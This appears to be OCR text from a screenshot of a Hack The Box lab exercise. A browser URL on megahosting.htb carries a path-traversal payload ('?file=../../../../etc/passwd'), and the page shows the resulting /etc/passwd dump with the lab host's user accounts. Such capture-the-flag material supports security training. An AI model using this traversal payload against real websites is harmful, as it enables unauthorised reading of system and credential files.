 Mozilla Firefox
Hack The Box :: Hack The
NetSecFocus Trophy Roo
Mega Hosting
megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash